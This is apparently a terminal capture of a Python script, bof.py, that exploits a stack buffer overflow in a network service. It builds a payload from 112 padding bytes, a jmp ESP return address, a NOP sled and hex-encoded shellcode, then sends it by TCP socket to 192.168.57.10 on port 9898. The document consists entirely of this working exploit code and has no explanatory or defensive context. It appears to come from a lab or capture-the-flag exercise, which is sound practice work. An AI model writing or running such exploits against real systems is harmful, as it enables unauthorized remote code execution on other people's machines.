 ❯ cat bof.py
File: bof.py
1 #!/usr/bin/python3
2
3 import socket
4
5 # BoF variables
6 offset = 112
7 before_eip = b"A" * offset
8 eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP
9
10 shellcode =  b""
11 shellcode += b"\xdd\xc4\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x12"
12 shellcode += b"\xb8\x8a\x39\xce\x5e\x31\x46\x17\x03\x46\x17"
13 shellcode += b"\x83\x64\xc5\x2c\xab\x49\xed\x46\xb7\xfa\x52"
14 shellcode += b"\xfa\x52\xfe\xdd\x1d\x12\x98\x10\x5d\xc0\x3d"
15 shellcode += b"\x1b\x61\x2a\x3d\x12\xe7\x4d\x55\x65\xbf\x97"
16 shellcode += b"\xae\x0d\xc2\xe7\xa0\x3a\x4b\x06\x70\xa2\x1c"
17 shellcode += b"\x98\x23\x98\x9e\x93\x22\x13\x20\xf1\xcc\xc2"
18 shellcode += b"\x0e\x85\x64\x73\x7e\x46\x16\xea\x09\x7b\x84"
19 shellcode += b"\xbf\x80\x9d\x98\x4b\x5e\xdd"
20
21 after_eip = b"\x90"*32 + shellcode # ESP
22
23 # Socket variables
24 payload = before_eip + eip + after_eip
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 s.connect(("192.168.57.10", 9898))
27 s.send(payload)
28 s.close()